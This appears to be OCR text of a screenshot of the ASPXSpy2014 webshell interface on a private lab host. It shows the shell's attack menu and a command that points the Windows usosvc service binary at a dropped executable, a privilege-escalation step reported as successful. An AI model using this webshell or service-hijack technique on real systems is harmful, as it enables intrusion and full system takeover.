 ASPXSpy2014 - 192.168.147.140 ASPXSpy2014 - 192.168.147.140
192.168.147.140/webshell.aspx 2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.147.140:80(192.168.147.140) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c sc config usosvc binPath= "C:\ProgramData\s.exe" Submit
[SC] ChangeServiceConfig 成功
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.